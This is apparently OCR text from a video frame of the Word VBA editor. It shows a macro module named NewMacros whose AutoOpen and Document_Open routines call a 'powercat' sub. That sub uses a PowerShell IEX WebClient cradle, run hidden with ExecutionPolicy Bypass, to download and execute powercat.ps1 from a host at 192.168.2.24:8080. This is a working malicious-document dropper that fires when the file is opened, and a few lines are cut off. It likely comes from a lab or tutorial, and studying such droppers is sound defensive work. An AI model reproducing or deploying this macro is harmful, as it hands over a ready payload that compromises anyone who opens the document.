 Microsoft Visual Basic for Applications - Powercat - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 18, Col 8
Project - Project
(General)
powercat
Normal
Project (Powercat)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Sub AutoOpen()
powercat
End Sub
Sub Document_Open()
powercat
End Sub
Sub powercat()
Dim url As String
Dim psScript As String
url = "http://192.168.2.24:8080/powercat.ps1"
psScript = "IEX(New-Object System.Net.WebClient).DownloadString('" & url & "'); power
Shell "powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -c """ & psScript &
End Sub
1:26 PM
2/3/2025
2